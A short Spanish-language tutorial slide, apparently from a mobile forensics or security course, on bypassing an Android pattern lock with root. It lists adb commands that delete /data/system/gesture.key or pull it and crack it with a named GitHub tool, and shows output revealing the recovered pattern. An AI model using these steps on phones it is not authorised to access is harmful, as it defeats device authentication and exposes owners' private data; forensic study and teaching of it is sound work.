 Evasión o cracking del bloqueo (requiere root)
Evasión o cracking del método de bloqueo por patrón
• Eliminamos el fichero con el patrón lanzando una shell de root con adb:
adb shell “rm /data/system/gesture.key”
• Descargamos el fichero con el patrón y lo crackeamos con Android Pattern Lock Cracker,
https://github.com/sch3m4/androidpatternlock:
adb pull /data/system/gesture.key gesture.key
python crack.pattern.py gesture.key
...
[+] Gesture:
----- ----- -----
| 1 | | 2 | | |
----- ----- -----
----- ----- -----
| 4 | | 3 | | |
----- ----- -----
----- ----- -----
| 5 | | 6 | | 7 |
----- ----- -----
 